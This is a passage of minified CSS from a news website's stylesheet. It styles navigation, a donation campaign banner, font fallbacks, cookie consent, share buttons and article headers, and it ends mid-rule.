.nav__content.sticking{display:flex;justify-content:flex-end;margin-top:12px}.nav--entry .nav__entry{display:flex}.nav--entry .nav__entry__title{display:none;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800}.life .nav--entry .nav__entry__title{font-family:Montserrat,sans-serif}.nav--entry .nav__entry__title{color:#fff;font-size:1.125rem;left:100px;line-height:1.3;overflow:hidden;position:absolute;text-overflow:ellipsis;top:15px;white-space:nowrap;width:calc(100vw - 254px)}@media (min-width:768px){.nav--entry .nav__entry__title{display:block}.nav--entry .nav__entry__title.hide{display:none}.nav{border:none}}@media (min-width:1024px){.nav__header{position:relative}.nav__logo svg{max-height:32px;width:168px}}.masthead{min-height:40px;position:sticky;top:-1px}.masthead.highline{background-color:#000}.nav div[data-component-name=MemberStatus],.nav__right__container{align-items:center;display:flex;margin-left:auto}.nav__right__logo{display:flex;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.nav__right__logo__svg{max-height:28px;width:136px}.nav__right__logo .st2{fill:#434343}.life .nav__right__logo .st2{fill:#fff}.nav__right__logo .st3{fill:#0dbe98}.nav__right__profile{align-items:center;display:flex;margin-left:8px;margin-right:20px}.nav__right__profile__container{display:flex}.nav__right__profile__image{border-radius:50%;display:block;height:30px;width:30px}.nav__right__profile__subscription-button{align-items:center;color:#0dbe98;display:none;font-family:ProximaNova;font-size:.875rem;font-weight:700;justify-content:center;margin-left:37px;text-decoration:none}.nav__right__profile__subscription-button:hover{color:#fff}.opinion .nav__right__profile__subscription-button:hover{color:#434343}.nav__right__sign-in{box-sizing:border-box;color:#fff;display:block;font-family:ProximaNova;font-size:.875rem;font-weight:700;margin-left:0;text-decoration:none;white-space:nowrap}.nav__right__sign-in:hover{text-decoration:underline}.nav__support-dek{color:#fff;font-family:ProximaNova;font-size:.875rem;font-weight:700;margin:auto 4px auto 0}.sticking.nav--entry .nav__support-dek{display:none}.nav__logo__link svg{height:16px;margin-top:3px;max-width:-moz-fit-content;max-width:fit-content}.nav__logo__link--big svg{width:121px}@media (min-width:768px){.nav__right__profile__image{height:30px;width:30px}.nav__right__profile__subscription-button{display:flex}}.masthead{z-index:5000005}@media (max-width:1023px){.masthead{position:sticky;top:0}}@keyframes fadeInNav{to{opacity:1}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@keyframes slide-in-bottom{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes slide-out-bottom{0%{transform:translateY(0)}to{transform:translateY(100%)}}.campaign-toaster{align-items:center;bottom:0;display:none;justify-content:center;left:0;position:fixed;right:0;visibility:hidden;z-index:5000010}.campaign-toaster--image_text{background-color:#870a08}.campaign-toaster--text,.campaign-toaster--tier_text{background-color:#e9f8ed;padding:16px}.life .campaign-toaster--text,.life .campaign-toaster--tier_text{background:#2d3876}.opinion .campaign-toaster--text,.opinion .campaign-toaster--tier_text{background:#f5faff}.voices .campaign-toaster--text,.voices .campaign-toaster--tier_text{background:#f2f1f6}.campaign-toaster--initial{visibility:hidden}.campaign-toaster--hidden{animation:slide-out-bottom 1s cubic-bezier(.25,.8,.25,1) forwards;display:flex;visibility:visible}.campaign-toaster--visible{animation:slide-in-bottom 1s cubic-bezier(.25,.8,.25,1) forwards;display:flex;visibility:visible}.campaign-toaster--inactive{display:none;visibility:hidden}.campaign-toaster__inner{display:flex;flex-direction:column;max-height:100%;max-width:100%;padding-bottom:0;width:100%}.campaign-toaster--text .campaign-toaster__inner{border:1px dashed #abf2e3}.campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #61ae96;padding-bottom:32px}.life .campaign-toaster--text .campaign-toaster__inner,.life .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #7c92de}.opinion .campaign-toaster--text .campaign-toaster__inner,.opinion .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #dfe8f3}.voices .campaign-toaster--text .campaign-toaster__inner,.voices .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #9a90c0}.campaign-toaster__close{cursor:pointer;padding:5px}.campaign-toaster__close__icon{height:22px;width:22px}.campaign-toaster__close__icon path{fill:#fff;opacity:.5}.campaign-toaster--text .campaign-toaster__close__icon path,.campaign-toaster--tier_text .campaign-toaster__close__icon path{fill:#bebebe}.campaign-toaster--light-bg .campaign-toaster__close__icon path{fill:#9f9f9f}.campaign-toaster__close:hover path{opacity:1}.campaign-toaster--text .campaign-toaster__close,.campaign-toaster--tier_text .campaign-toaster__close{margin-left:auto}.campaign-toaster__logo svg{height:20px;width:155px}.campaign-toaster--text .campaign-toaster__logo{margin-top:24px}.campaign-toaster--text .campaign-toaster__logo path{fill:#2e7061}.life .campaign-toaster--text .campaign-toaster__logo path{fill:#fff}.opinion .campaign-toaster--text .campaign-toaster__logo path,.voices .campaign-toaster--text .campaign-toaster__logo path{fill:#2e7061}.campaign-toaster--light-bg .campaign-toaster__logo path{fill:#000}.campaign-toaster__top{align-items:center;display:flex;justify-content:space-between;padding:14px 16px 0}.campaign-toaster--text .campaign-toaster__top,.campaign-toaster--tier_text .campaign-toaster__top{padding:0}.campaign-toaster__body{display:flex;flex-direction:column}.campaign-toaster--tier_text .campaign-toaster__body{align-items:center;gap:0}.campaign-toaster__left{align-items:flex-end;display:flex;padding-left:0;-ms-grid-row-align:self-end;align-self:self-end}.campaign-toaster__left picture{min-width:100%}.campaign-toaster__left picture img{background-color:transparent}.campaign-toaster--tier_text .campaign-toaster__left{display:block;max-width:290px;width:100%;-ms-grid-row-align:start;align-self:start;padding-left:16px}.campaign-toaster__left,.campaign-toaster__right{width:100%}.campaign-toaster__right{align-items:center;display:flex;flex-direction:column;justify-content:center;padding:16px 29px}.campaign-toaster--text .campaign-toaster__right,.campaign-toaster--tier_text .campaign-toaster__right{padding:12px 16px 16px}.campaign-toaster__right .support-huffpost-login{color:#fff;font-family:ProximaNova;font-size:.8125rem;font-weight:400;text-align:center}.campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#000}.life .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.life .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#fff}.opinion .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.opinion .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login,.voices .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.voices .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#000}.campaign-toaster--light-bg .campaign-toaster__right .support-huffpost-login{color:#222}.campaign-toaster__right .support-huffpost-login a{color:#b3dace;text-decoration:none}.campaign-toaster__right .support-huffpost-login a:hover{text-decoration:underline}.campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#61ae96}.life .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.life .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#d8f8ff}.opinion .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.opinion .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#4f76a3}.voices .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.voices .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#362474}.campaign-toaster--light-bg .campaign-toaster__right .support-huffpost-login a{color:#2d3876}.contributor_canceled .campaign-toaster__right .support-huffpost-login,.contributor_once .campaign-toaster__right .support-huffpost-login,.is-contributor .campaign-toaster__right .support-huffpost-login,.non-contributor .campaign-toaster__right .support-huffpost-login{display:none}.campaign-toaster__image{height:auto;max-width:100%;width:100%}.campaign-toaster__text{color:#ee3130;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800;text-align:center}.campaign-toaster--text .campaign-toaster__text,.campaign-toaster--tier_text .campaign-toaster__text{color:#000;margin-bottom:24px}.life .campaign-toaster--text .campaign-toaster__text,.life .campaign-toaster--tier_text .campaign-toaster__text{color:#ebfcfe}.campaign-toaster--tier_text .campaign-toaster__text{margin-bottom:0}.campaign-toaster--light-bg .campaign-toaster__text{color:#2d3876}.campaign-toaster--tier_text .campaign-toaster__first{text-align:left}.campaign-toaster__second{margin-bottom:16px}.campaign-toaster--text .campaign-toaster__second{margin-bottom:0}.campaign-toaster__headline--medium{font-size:3rem}.campaign-toaster--tier_text .campaign-toaster__headline--medium{font-size:1.75rem}.campaign-toaster__headline--large{font-size:5rem;margin-bottom:16px}.campaign-toaster--text .campaign-toaster__headline--large{font-size:6rem;margin-bottom:0}.campaign-toaster--tier_text .campaign-toaster__headline--large{font-size:1.75rem}.campaign-toaster__subtitle{color:#fff;font-size:1.25rem;font-weight:600;margin-bottom:10px}.campaign-toaster--light-bg .campaign-toaster__subtitle{color:#222}.campaign-toaster__subtitle.campaign-toaster__headline--large,.campaign-toaster__subtitle.campaign-toaster__headline--medium{font-size:1.25rem}.campaign-toaster__text-body{display:none;font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.6875rem;margin-top:8px;text-align:left}@media (min-width:768px){.campaign-toaster--text{padding:16px}.campaign-toaster--image_text .campaign-toaster__inner{max-width:1280px}.campaign-toaster--text .campaign-toaster__inner,.campaign-toaster--tier_text .campaign-toaster__inner{padding:0 16px 10px}.campaign-toaster--tier_text .campaign-toaster__inner{padding-bottom:32px}.campaign-toaster__inner{max-height:100%}.campaign-toaster__body{flex-direction:row;gap:20px}.campaign-toaster--text .campaign-toaster__body,.campaign-toaster--tier_text .campaign-toaster__body{-ms-grid-row-align:center;align-self:center}.campaign-toaster--tier_text .campaign-toaster__body{align-items:flex-start;gap:48px}.campaign-toaster--text .campaign-toaster__headline--medium{font-size:3rem}.campaign-toaster--tier_text .campaign-toaster__headline--medium{font-size:1.75rem}.campaign-toaster--text .campaign-toaster__headline--large{font-size:6rem}.campaign-toaster--tier_text .campaign-toaster__headline--large{font-size:3rem}.campaign-toaster__subtitle.campaign-toaster__headline--large,.campaign-toaster__subtitle.campaign-toaster__headline--medium{font-size:1.25rem}.campaign-toaster__top{padding:22px 16px 6px}.campaign-toaster__left{max-width:833px;padding-left:0}.campaign-toaster--tier_text .campaign-toaster__left{margin-top:19px}.campaign-toaster__left picture img{max-height:396px;max-width:833px}.campaign-toaster__right{padding:24px 25px;width:auto}.campaign-toaster--tier_text .campaign-toaster__right{max-width:415px;padding:0}.campaign-toaster__text-body{display:block}.campaign-toaster--tier_text .campaign-toaster__text{text-align:left}.campaign-toaster--image_text .campaign-toaster__text{white-space:nowrap}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}body{overflow-x:hidden;position:relative;width:100%}body.hamburger-open{overflow-y:hidden}body.hamburger-open .body-wrap,body.hamburger-open.body-wrap{left:414px}body.hamburger-open .body-wrap:after,body.hamburger-open.body-wrap:after{opacity:.8;pointer-events:auto}.left-nav{display:none;left:-100%;position:absolute;top:0;transition:left .5 ease;debug-property:"original-critical-included";height:100%;width:100%;z-index:8000010;-webkit-overflow-scrolling:touch;overflow-y:auto}.news .left-nav{background-color:#2e7061}.life .left-nav{background-color:#e7fcff}.hamburger-open .left-nav{display:flex;left:0;position:fixed}.transition-active .left-nav{display:flex}.left-nav .social-buttons--left-nav .social-buttons__title{font-size:1rem;white-space:nowrap}.news .left-nav .social-buttons--left-nav .social-buttons__title{color:#fff}.life .left-nav .social-buttons--left-nav .social-buttons__title{color:#1a1e66}.left-nav .social-buttons--left-nav .social-buttons__icons{font-family:ProximaNova}.left-nav .social-buttons--left-nav .social-buttons__icons__item.social-buttons__icons__item--podcast svg{width:18px}@media (min-width:414px){.left-nav{left:-414px;width:414px}}.body-wrap{left:0;position:relative;width:100%}.body-wrap:after{bottom:0;content:"";left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .5s ease;z-index:5000009}.news .body-wrap:after{background-color:rgba(0,0,0,.65)}.life .body-wrap:after{background-color:rgba(106,87,255,.85)}.body-wrap{transition:left .5s ease}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.social-buttons--follow .social-buttons__title{color:#171d67;font-family:Montserrat,sans-serif;font-size:1.375rem;font-weight:700;letter-spacing:.05625rem;line-height:1.21;margin-bottom:20px;text-align:center}@media (min-width:768px){.social-buttons--follow .social-buttons__title{font-size:1.75rem;letter-spacing:.075rem;line-height:1.55;margin-bottom:30px}}.social-buttons--follow .social-buttons__icons{display:-ms-grid;display:grid;flex-wrap:unset;grid-template-areas:"a b c";grid-row-gap:30px;margin:auto;max-width:400px}.social-buttons--follow .social-buttons__icons__item{align-items:center;background-color:#171d67;border-radius:50%;display:flex;flex:0 0 58px;height:58px;justify-content:center;margin:0 20px;width:58px}.social-buttons--follow .social-buttons__icons__item svg{display:block;height:24px;width:24px}.social-buttons--follow .social-buttons__icons__item svg g,.social-buttons--follow .social-buttons__icons__item svg path{fill:#f83371}.social-buttons--follow .social-buttons__icons__item--youtube polygon{fill:#1a1e66}.rail--right .social-buttons--follow{margin-top:40px}.us .rail--right .social-buttons--follow{margin-top:70px}.us .social-buttons--follow .social-buttons__title{margin-bottom:15px}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.cookie-consent{background:#1994f7;margin:0 auto;min-height:40px;overflow:auto;padding:10px;text-align:center;width:100%}@media (max-width:767px){.cookie-consent{padding-top:40px}}.cookie-consent__content,.cookie-consent__content a{color:#fff;font:normal 11px arial;line-height:15px;text-transform:uppercase}.cookie-consent__close{background:#fff;border:1px solid #000;color:#1994f7;display:inline-block;line-height:15px;font:normal 11px arial;margin-left:10px;padding:2px 4px;text-decoration:none;text-transform:uppercase}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}.cli-image__caption a,.cli-text a{color:#0d0eca;text-decoration:underline;transition:background-color .3s ease}.cli-image__caption a:hover,.cli-text a:hover{background-color:#d1f9ff;text-decoration:none}.cli-image__caption strong,.cli-text strong{font-weight:700}.cli-image__caption em,.cli-text em{font-style:italic}.cli-image__caption s,.cli-text s{text-decoration:line-through}.skip-to-content:focus-visible,a:focus-visible,button:focus-visible,html input[type=button]:focus-visible,input[type=reset]:focus-visible,input[type=submit]:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.before-you-go-title,.cli-related-articles__title,.entry .openweb-pitc-title,.entry .taboola-title,.entry__tags-title,.rail--right .zone--trending .zone__title,.zone.zone--more-in .zone__title,.zone.zone--more-in-life .zone__title{color:#2d3876;font-family:Montserrat,sans-serif;font-size:1.75rem;font-weight:900;line-height:30px;margin-bottom:24px;text-align:left;text-transform:uppercase}@media (min-width:768px){.before-you-go-title,.cli-related-articles__title,.entry .openweb-pitc-title,.entry .taboola-title,.entry__tags-title,.rail--right .zone--trending .zone__title,.zone.zone--more-in .zone__title,.zone.zone--more-in-life .zone__title{font-size:2rem}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}html{font-family:sans-serif}body,html{margin:0;padding:0;width:100%}body{overflow-x:hidden}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{box-sizing:border-box;margin:0;padding:0}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}img{border-style:none}svg:not(:root){overflow:hidden}a:active,a:hover{outline:0}.skip-to-content{color:#222;display:block;font-size:1rem;height:0;left:0;margin:0;overflow:hidden;padding:0;position:absolute;position:fixed;text-align:left;text-decoration:underline;text-indent:-9999em;top:0;width:0;z-index:-1}.skip-to-content:focus-visible{background:transparent;height:auto;padding:.25rem;text-indent:0;width:auto;z-index:5000011}.life .skip-to-content{background-color:#fff;top:58px}.news .skip-to-content{top:95px}button{background:none;border:0;-o-border-image:none;border-image:none;box-sizing:inherit;color:inherit;padding:0;text-align:inherit}.img,.img-sized__placeholder{background-color:#d4d4d4;display:block;height:auto;max-width:100%}picture .img,picture .img-sized__placeholder{-o-object-fit:cover;object-fit:cover}.img{position:relative}.img--inline{display:inline-block}.img--responsive{width:100%}.img-sized{position:relative}.img-sized--inline{display:inline-block}.img-sized__placeholder{margin-left:auto;margin-right:auto}.img-sized__img{bottom:0;height:100%;left:0;left:50%;max-width:100%;position:absolute;right:0;top:0;transform:translateX(-50%)}.img-sized--responsive .img-sized__img{width:100%}.entry-wirepartner{color:#fff;font-family:Montserrat,sans-serif;font-size:.875rem;font-weight:700;line-height:1.57;margin-bottom:20px;text-align:center}.entry-head-container.invert .entry-wirepartner{color:#1a1e66}.entry-wirepartner a{color:inherit;text-decoration:inherit}.entry-wirepartner__byline{vertical-align:middle}.entry-wirepartner__byline__no-logo{order:3;padding-left:5px}.entry-wirepartner__logo{background-color:transparent;margin-left:12px;max-height:30px;max-width:100px;vertical-align:middle}.amp-wirepartner-text{display:block}.headshot__link{display:none}@media (min-width:1024px){.headshot__link{display:initial;margin-right:8px}.headshot__img{width:40px}.headshot__img .img-sized__img,.headshot__img .img-sized__placeholder{border-radius:50%}}.entry__header .entry__byline{color:#fff;font-weight:700;line-height:1.57;text-align:center}.entry-head-container.invert .entry__header .entry__byline{color:#1a1e66}.entry__header .entry__byline{font-family:Montserrat,sans-serif;font-size:.875rem}.entry__header .entry__byline__author{display:flex;white-space:pre}.entry__header .entry__byline__author a{color:#000;color:#fff;text-decoration:none}.entry-head-container.invert .entry__header .entry__byline__author a{color:#1a1e66}.entry__header .entry__author-bios{margin-bottom:15px}.entry__header .entry__author-bios__item{color:#1a1e66;font-family:Montserrat,sans-serif;font-size:14px;font-weight:300;line-height:1.29;text-align:center}@media (min-width:1024px){.entry__header .entry__author-bios__item{text-align:left}}.entry__header .timestamp{display:flex;flex-direction:column;justify-content:center;text-align:center}@media (min-width:768px){.entry__header .timestamp{flex-direction:row}}.entry__header .timestamp{color:#fff}.entry-head-container.invert .entry__header .timestamp{color:#1a1e66}.entry__header .timestamp{font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:300;line-height:1.91}.entry__header .timestamp__separator{display:none;margin-left:5px;margin-right:5px}@media (min-width:768px){.entry__header .timestamp__separator{display:initial}}.entry__header .timestamp__separator time:first-child{margin-bottom:5px}.updated-timestamp{min-height:18px}.share-bar--footer .social-buttons__icons{padding-bottom:24px}.share-bar--header{padding-top:30px}.share-bar--footer,.share-bar--header{text-align:center}.share-bar--footer .social-buttons__icons,.share-bar--header .social-buttons__icons{display:flex;flex-wrap:wrap;justify-content:center}.feature .share-bar--footer .social-buttons__icons,.feature .share-bar--header .social-buttons__icons{width:auto}.featured .share-bar--footer .social-buttons__icons,.featured .share-bar--header .social-buttons__icons{padding-bottom:32px}@media (min-width:375px){.share-bar--footer .social-buttons__icons,.share-bar--header .social-buttons__icons{flex-wrap:nowrap;width:150px;width:auto}.share-bar--footer .social-buttons__icons__item:nth-child(n),.share-bar--header .social-buttons__icons__item:nth-child(n){margin-bottom:0}.share-bar--footer .social-buttons__icons__item:not(:first-child),.share-bar--header .social-buttons__icons__item:not(:first-child){margin-left:10px}}.share-bar--footer .social-buttons__icons__item:first-child,.share-bar--footer .social-buttons__icons__item:nth-child(2),.share-bar--footer .social-buttons__icons__item:nth-child(3),.share-bar--header .social-buttons__icons__item:first-child,.share-bar--header .social-buttons__icons__item:nth-child(2),.share-bar--header .social-buttons__icons__item:nth-child(3){margin-bottom:5px}@media (min-width:375px){.share-bar--footer .social-buttons__icons__item:first-child,.share-bar--footer .social-buttons__icons__item:nth-child(2),.share-bar--footer .social-buttons__icons__item:nth-child(3),.share-bar--header .social-buttons__icons__item:first-child,.share-bar--header .social-buttons__icons__item:nth-child(2),.share-bar--header .social-buttons__icons__item:nth-child(3){margin-bottom:0}}.share-bar--footer .social-buttons__icons__item:not(:first-child),.share-bar--header .social-buttons__icons__item:not(:first-child){margin-left:10px}.uk .share-bar--footer .social-buttons__icons__item,.uk .share-bar--header .social-buttons__icons__item{margin-bottom:5px}.share-bar--footer .social-buttons__icons__item__svg-wrapper,.share-bar--header .social-buttons__icons__item__svg-wrapper{border:1px solid #fff;border-radius:50%;height:40px;width:40px}.brand-forum-header{align-items:center;color:#fff;display:flex;flex-direction:column;font-family:Montserrat,sans-serif;margin-bottom:25px;padding-top:20px;text-decoration:none}.entry-head-container.invert .brand-forum-header,.feature .brand-forum-header{color:#000}.brand-forum-header__sponsorship{align-items:center;display:flex;margin-bottom:5px}.brand-forum-header__presented-by{font-size:.75rem;text-align:center;text-transform:uppercase}.brand-forum-header__logo{margin-left:6px}.brand-forum-header__logo.img{background:none}.brand-forum-header__disclaimer{font-size:.75rem}body.huffpost-personal .entry__header .label__link{color:#f83371;font-family:Alfa Slab One;font-size:1rem;font-weight:400;letter-spacing:1px;line-height:1.25rem;text-decoration:none}body.huffpost-personal .entry__header .headline{font-family:Georgia,serif;font-size:1.875rem;font-weight:700;line-height:2.25rem;padding-bottom:12px}@media (min-width:1024px){body.huffpost-personal .entry__header .headline{font-size:2.75rem;line-height:2.875rem}}.entry-head-container{background:#1a1e66;padding:0 30px;position:relative}@media (max-width:767px){.entry-head-container:before{background:#1a1e66;bottom:99%;content:"";display:block;height:600px;left:0;position:absolute;width:100%;z-index:-1}}.entry-head-container:after{background:#1a1e66;content:"";display:block;height:31px;position:relative;width:100%;z-index:-1}@media (min-width:1024px){.entry-head-container.shift-up{margin-bottom:-70px}}.entry-head-container.shift-down{margin-bottom:30px}.entry-head-container.invert,.entry-head-container.invert:after,.entry-head-container.invert:before{background:#f9f9f9}.entry-head-container.blog,.entry-head-container.blog:after,.entry-head-container.blog:before{background:#fff}.entry-head-container.blog{padding-top:15px}.entry-head-container.blog.shift-down:after{height:20px}.entry-head-container.blog .entry__header .label{color:#6a57ff}.entry__header{font-family:Montserrat,sans-serif;max-width:100%}@media (min-width:768px){.entry__header{max-width:710px}}@media (min-width:1024px){.entry__header{max-width:969px}}@media (min-width:1280px){.entry__header{max-width:1120px}}.entry__header{align-items:center;display:flex;flex-direction:column;margin-left:auto;margin-right:auto}.entry__header--with-padding{padding-top:16px}.entry__header .label{color:#45c8fc;display:flex;font-size:.8125rem;font-weight:700;justify-content:center;letter-spacing:.08125rem;padding:15px 0;text-decoration:none;text-transform:uppercase}.entry__header .label__image{background:transparent;width:auto}.entry__header .label__link{color:#45c8fc;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700;line-height:normal;margin:0;text-decoration:none;text-decoration:underline}.webview .entry__header .label{padding-top:20px}.entry__header .label--what-women-want .the-text{fill:#fff}.entry-head-container.invert .entry__header .label--what-women-want .the-text{fill:#2e5faf}.entry__header .label--what-women-want .the-background{fill:none}.entry__header .label__content{display:flex}.entry__header .sp-promo-header{display:flex;font-family:Montserrat,sans-serif;font-size:.75rem;justify-content:center;margin-bottom:18px;padding-top:18px;text-transform:uppercase}.entry__header .sp-promo-header--boxed{background-color:#333;background-color:#1a1e66;border:1px solid #626262;border:1px solid #7c92de;border-radius:4px;color:#fff;display:inline-flex;font-family:ProximaNova;font-size:1rem;font-weight:700;justify-content:center;line-height:1.1875rem;margin:16px 0 1px;margin-left:0;padding:4px 10px}.entry__header .sp-promo-header-container{margin:16px 0;text-align:center}.entry__header .sp-promo-disclaimer{border:1px solid #e1e1e1;border:1px solid #7c92de;border-radius:4px;font-family:ProximaNova;margin-top:16px;max-width:738px;min-width:220px}.entry__header .sp-promo-disclaimer__header{background-color:#f5f5f5;border:1px solid #e1e1e1;color:#767676;-moz-column-gap:20px;column-gap:20px;display:flex;font-size:.8125rem;font-weight:700;line-height:1rem;padding:6px 10px}.entry__header .sp-promo-disclaimer__header--amp{margin:0 auto}.entry__header .sp-promo-disclaimer__header a{color:#767676;text-decoration:underline}.entry__header .sp-promo-disclaimer__header__info{margin-left:auto;margin-right:18px;text-decoration:underline}.entry__header .sp-promo-disclaimer__header__info-icon{color:#767676;height:16px;margin-left:6px;position:absolute;top:-1px;width:16px}.entry__header .sp-promo-disclaimer__header__info-icon path{fill:#767676}.entry__header 